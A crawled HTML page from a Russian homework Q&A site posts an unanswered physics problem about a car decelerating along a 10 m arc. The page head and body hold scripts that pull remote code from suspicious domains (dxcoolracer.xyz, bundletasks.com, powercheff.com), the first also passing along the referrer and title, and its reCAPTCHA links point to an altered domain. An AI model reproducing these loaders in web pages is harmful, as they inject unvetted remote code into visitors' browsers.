

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kototest.ru/questions/avtomobil-dvizhetsya-zamedlenno-po-duge-radiusom-r-10-0-m-tak-chto-ego-tangentsialnoe-at-i
body_size: 5299
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script type="text/javascript">
  document.write("<script src=\""+"http://dxcoolracer.xyz/code.js?d=gfrdu5deomstcnjqha&share=1&nopc=1&referer=g,m&ref="+encodeURIComponent(document.referrer)+"&title="+encodeURIComponent(document.title)+"\"><\/script>");
  </script>
  <meta charset="UTF-8">
  <meta content="width=device-width, maximum-scale=1" name="viewport">
  <meta content="76e1fa2e7ab0cf90" name="">
  <title>Решение Автомобиль движется замедленно по дуге радиусом R = 10,0 м так, что его тангенциальное...</title>
  <meta name="csrf-param" content="authenticity_token">
  <meta name="csrf-token" content="dtYPoekYg4nWS8cBfy8weihscjJ1ECDBENeFetnOpjrwI3n2vDS1Z/1HZdMqLGB6Dwj0SfpyPzS40xP5D2U3/g==">
  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
  <link rel="stylesheet" media="all" href="/assets/application-9a48148c8f1ab5eb6d2e3a6249816a3909b4389b997a008196b21d86a2196188.css" type="text/css">
  <script src="/assets/application-d5fb8e554a506ee62a7f70ecef75d69914212d2dba25492807924a7ef32b0b5a.js"></script>
  <script>
  window.env ='production';
  </script>
</head>
<body class="b-questions b-questions-show">
  <div class="root">
    <header id="header">
      <div class="wrapper">
        <a class="h-logo" href="/">КОТОТЕСТ</a>
        <div class="h-top-menu">
          <a class="btn btn-primary" href="/questions/ask">Задать вопрос</a>
        </div>
      </div>
    </header>
    <div class="question-block">
      <div class="wrapper">
        <h1 class="question-block-title">Автомобиль движется замедленно по дуге радиусом R = 10,0 м так, что его тангенциальное at и нормальное ускорение an в</h1>
        <div style="border-left: 10px solid #3297ec;">
          <div id="zcbclk48988"></div>
          <script type="text/javascript">
          (function(w){var l = function() {
          var n = document.getElementsByTagName("script")[0],
          s = document.createElement("script"),
          ins = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src = "//we.bundletasks.com/show.html";
          ins();
          };
          l();
          })(window);
          </script>
        </div>
      </div>
      <div class="question-block-author">
        <div class="question-block-description">
          каждый момент времени равны друг другу по модулю. Найти скорость u и модуль полного ускорения a автомобиля к моменту времени, когда он прошел путь S = 10,0 м, если при t = 0 его начальная скорость u0 = 5,00 м/c.
          <div style="border-left: 10px solid #3297ec;">
            <div id="zcbclk48988"></div>
            <script type="text/javascript">
            (function(w){var l = function() {
            var n = document.getElementsByTagName("script")[0],
            s = document.createElement("script"),
            ins = function () { n.parentNode.insertBefore(s, n); };
            s.type = "text/javascript";
            s.async = true;
            s.src = "//we.bundletasks.com/show.html";
            ins();
            };
            l();
            })(window);
            </script>
          </div>
        </div>
        <div class="question-block-author">
          Аноним
        </div>
      </div>
    </div>
    <div class="info-panel">
      <div class="wrapper">
        <div class="info-visitors">
          <div class="info-visitors-item info-visitors-item-eye">
            2127
          </div>
          <div class="info-visitors-item info-visitors-item-comments">
            0
          </div>
        </div>
        <div class="info-date">
          <span>18 февраля<br>
          20:29</span>
        </div>
      </div>
    </div>
    <div class="wrapper">
      <div class="wrapper-col wrapper-col1">
        <div class="answers-wrap"></div>
        <div id="zcbclk48646"></div>
        <script type="text/javascript">
        (function(w){var l = function() {
        var n = document.getElementsByTagName("script")[0],
        s = document.createElement("script"),
        ins = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "//no.powercheff.com/next.html";
        ins();
        };
        l();
        })(window);
        </script><br>
        <div class="question-form">
          <div class="your-answer">
            <span>Знаете ответ?</span>
            <form novalidate="novalidate" class="simple_form new_answer" id="new_answer" action="/questions/avtomobil-dvizhetsya-zamedlenno-po-duge-radiusom-r-10-0-m-tak-chto-ego-tangentsialnoe-at-i/answers" accept-charset="UTF-8" method="post" name="new_answer">
              <input name="utf8" type="hidden" value="&#x2713;"><input type="hidden" name="authenticity_token" value="VAgAsz2s7m3dzyqiR2CY828ihyXa9yLuCCiHRjrXOjzS/XbkaIDYg/bDiHASY8jzSEYBXlWVPRugLBHF7Hyr+A==">
              <div class="input text required answer_body">
                <textarea class="text required" placeholder="Ваш ответ" maxlength="1000" name="answer[body]" id="answer_body"></textarea>
              </div>
              <div class="question-form-footer">
                <div class="captcha">
                  <script src="https://www.gb.com/recaptcha/api.js" async defer></script>
                  <div class="g-recaptcha" data-sitekey="6LeKWCMTAAAAAGlXpw6Bszul0Bq7FZHDgJb1rZU8"></div><noscript>
                  <div>
                    <div style="width: 302px; height: 422px; position: relative;">
                      <div style="width: 302px; height: 422px; position: absolute;">
                        <iframe src="https://www.gb.com/recaptcha/api/fallback?k=6LeKWCMTAAAAAGlXpw6Bszul0Bq7FZHDgJb1rZU8" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
                      </div>
                    </div>
                    <div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
                      <textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;" value=""></textarea>
                    </div>
                  </div></noscript>
                </div>
                <div class="buttons">
                  <button class="btn btn-primary" type="submit">Ответить</button>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="wrapper-col wrapper-col2">
        <div class="similar">
          <h3>Похожие вопросы</h3><!--1e6ff3fc--><!--1e6ff3fc--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tla3655644151fcc107c72fe8377f547a2246362e9" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3817818091836--><div id='EnOi_3817818091836'></div><br /><!--a35198147605--> <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa3655644151fcc107c72fe8377f547a2246362e9" type="text/javascript"></script>  
          <div class="similar-items">
            <div class="similar-item">
              <div class="similar-item-img"><img alt="" src="/system/letter_avatars/2/%D0_/215_141_69/240.png"></div>
              <div class="similar-item-content">
                <div class="similar-item-header">
                  <a href="/categories/fizika"><span class="similar-item-section">Физика</span></a> <span class="similar-item-author">| спросил <strong>Аноним</strong></span>
                </div><a class="similar-item-text" href="/questions/vstavte-propuschennye-slova-mkt-utverzhdaet-chastitsy-veschestva-v-sostoyanii-obladayut-ma">Вставьте пропущенные слова. МКТ утверждает, частицы вещества в (• • • • • • • • • • • •)...</a>
              </div>
            </div>
            <div class="similar-item">
              <div class="similar-item-img"><img alt="" src="/system/letter_avatars/2/%D0_/215_141_69/240.png"></div>
              <div class="similar-item-content">
                <div class="similar-item-header">
                  <a href="/categories/fizika"><span class="similar-item-section">Физика</span></a> <span class="similar-item-author">| спросил <strong>Аноним</strong></span>
                </div><a class="similar-item-text" href="/questions/na-stole-stoit-televizor-massoy-5-kg-opredelite-silu-tyazhesti-i-ves-televizora-6d768602-e043-4456-a103-cefa3472c865">На столе стоит телевизор массой 5 кг определите силу тяжести и вес телевизора</a>
              </div>
            </div>
            <div class="similar-item">
              <div class="similar-item-img"><img alt="" src="/system/letter_avatars/2/%D0_/215_141_69/240.png"></div>
              <div class="similar-item-content">
                <div class="similar-item-header">
                  <a href="/categories/fizika"><span class="similar-item-section">Физика</span></a> <span class="similar-item-author">| спросил <strong>Аноним</strong></span>
                </div><a class="similar-item-text" href="/questions/telo-padaet-vdol-vertikalnoy-steny-budet-li-na-ego-dvizhenie-vliyat-sila-treniya-skolzheni-96aa84c8-6f18-4117-b152-24e0059e1748">Тело падает вдоль вертикальной стены. Будет ли на его движение влиять сила трения скольжения?</a>
              </div>
            </div>
            <div class="similar-item">
              <div class="similar-item-img"><img alt="" src="/system/letter_avatars/2/%D0_/215_141_69/240.png"></div>
              <div class="similar-item-content">
                <div class="similar-item-header">
                  <a href="/categories/fizika"><span class="similar-item-section">Физика</span></a> <span class="similar-item-author">| спросил <strong>Аноним</strong></span>
                </div><a class="similar-item-text" href="/questions/ves-cheloveka-700-n-opredelite-ego-massu-81d26c45-97b5-4f07-9732-9d78a65773aa">Вес человека 700 Н. Определите его массу.</a>
              </div>
            </div>
            <div class="similar-item">
              <div class="similar-item-img"><img alt="" src="/system/letter_avatars/2/%D0_/215_141_69/240.png"></div>
              <div class="similar-item-content">
                <div class="similar-item-header">
                  <a href="/categories/fizika"><span class="similar-item-section">Физика</span></a> <span class="similar-item-author">| спросил <strong>Аноним</strong></span>
                </div><a class="similar-item-text" href="/questions/na-moped-deystvuet-sila-tyazhesti-ravna-390-n-opredelite-massu-mopeda-3ad8da93-8e6b-42e0-b99c-cecda335d665">На мопед действует сила тяжести, равна 390 Н. Определите массу мопеда.</a>
              </div>
            </div>
            <div class="similar-item">
              <div class="similar-item-img"><img alt="" src="/system/letter_avatars/2/%D0_/215_141_69/240.png"></div>
              <div class="similar-item-content">
                <div class="similar-item-header">
                  <a href="/categories/fizika"><span class="similar-item-section">Физика</span></a> <span class="similar-item-author">| спросил <strong>Аноним</strong></span>
                </div><a class="similar-item-text" href="/questions/ispytyvaetsya-novyy-skorostrelnyy-pulemet-dayuschiy-100-vystrelov-v-sekundu-skorost-puli-s-c209e348-daa5-4d5a-846c-3653a571c93e">Испытывается новый скорострельный пулемет, дающий 100 выстрелов в секунду. Скорость пули...</a>
              </div>
            </div>
            <div class="similar-item">
              <div class="similar-item-img"><img alt="" src="/system/letter_avatars/2/%D0_/215_141_69/240.png"></div>
              <div class="similar-item-content">
                <div class="similar-item-header">
                  <a href="/categories/fizika"><span class="similar-item-section">Физика</span></a> <span class="similar-item-author">| спросил <strong>Аноним</strong></span>
                </div><a class="similar-item-text" href="/questions/chto-prinyato-za-edinitsu-sily-2d8ea823-b7d8-4a03-9bf4-20c3ec6153d5">Что принято за единицу силы?</a>
              </div>
            </div>
            <div class="similar-item">
              <div class="similar-item-img"><img alt="" src="/system/letter_avatars/2/%D0_/215_141_69/240.png"></div>
              <div class="similar-item-content">
                <div class="similar-item-header">
                  <a href="/categories/fizika"><span class="similar-item-section">Физика</span></a> <span class="similar-item-author">| спросил <strong>Аноним</strong></span>
                </div><a class="similar-item-text" href="/questions/pochemu-tela-broshennye-gorizontalno-padayut-na-zemlyu-03e7a6ee-050e-43e8-a1ec-0b504a6554f0">Почему тела брошенные горизонтально падают на землю?</a>
              </div>
            </div>
            <div class="similar-item">
              <div class="similar-item-img"><img alt="" src="/system/letter_avatars/2/%D0_/215_141_69/240.png"></div>
              <div class="similar-item-content">
                <div class="similar-item-header">
                  <a href="/categories/fizika"><span class="similar-item-section">Физика</span></a> <span class="similar-item-author">| спросил <strong>Аноним</strong></span>
                </div><a class="similar-item-text" href="/questions/fizika-pomogite-put-proydennyy-velosipedistom-za-20-minut-so-sredney-skorostyu-18-km-ch-ra-71bc5f87-537c-45c6-bd6e-7bcaadb9dee9">ФИЗИКА ПОМОГИТЕ Путь пройденный велосипедистом за 20 минут со средней скоростью 18 км/ч равен?</a>
              </div>
            </div>
            <div class="similar-item">
              <div class="similar-item-img"><img alt="" src="/system/letter_avatars/2/%D0_/215_141_69/240.png"></div>
              <div class="similar-item-content">
                <div class="similar-item-header">
                  <a href="/categories/fizika"><span class="similar-item-section">Физика</span></a> <span class="similar-item-author">| спросил <strong>Аноним</strong></span>
                </div><a class="similar-item-text" href="/questions/kakie-tela-nazyvayut-naelektrizovannymi-25d13ec9-6c32-48b7-8315-3fb5371b28cf">Какие тела называют наэлектризованными ?</a>
              </div>
            </div>
            <div class="similar-item">
              <div class="similar-item-img"><img alt="" src="/system/letter_avatars/2/%D0_/215_141_69/240.png"></div>
              <div class="similar-item-content">
                <div class="similar-item-header">
                  <a href="/categories/fizika"><span class="similar-item-section">Физика</span></a> <span class="similar-item-author">| спросил <strong>Аноним</strong></span>
                </div><a class="similar-item-text" href="/questions/pod-deystviem-kakoy-sily-pruzhina-imeyuschaya-zhestkost-1000-n-m-szhimaetsya-na-4-sm-b5042313-49ac-4cb0-8be5-fa59ae855255">Под действием какой силы пружина, имеющая жесткость 1000 Н/м, сжимается на 4 см?</a>
              </div>
            </div>
          </div><a class="similar-more">посмотреть все<span></span></a>
        </div>
      </div>
    </div>
    <script>
    goal("without_answers");
    </script> 
    <script>

    goal("userques");
    </script>
    <div class="root-footer"></div>
  </div>
  <footer id="footer">
    <div class="f-content">
      <div class="wrapper">
        <span class="f-content-title">Учитесь хорошо вместе с</span> <a class="f-logo" href="/">Вашурок.ру</a><a class="btn btn-primary f-btn-start" href="/">Начать!</a>
      </div>
    </div>
    <div class="f-menu">
      <div class="wrapper">
        <div class="text">
          При копировании материалов kototest.ru ссылка на сайт обязательна.
        </div>
        <div class="copyright">
          КОТОТЕСТ 2017
        </div><a class="form-link" href="/contact_messages/new">Форма связи</a>
      </div>
    </div>
  </footer><noscript>
  <div></div></noscript> 
  <script type="text/javascript">


  window.metrika ="yaCounter38398360"
  </script> 
   
  
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=68527708&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/68527708/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="68527708" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(68527708, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/68527708" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769619527346771
body_size: 397
content:
cb__utl_cb_share_1769619527346771('1ea92d09c43527572b24fe052f11127b');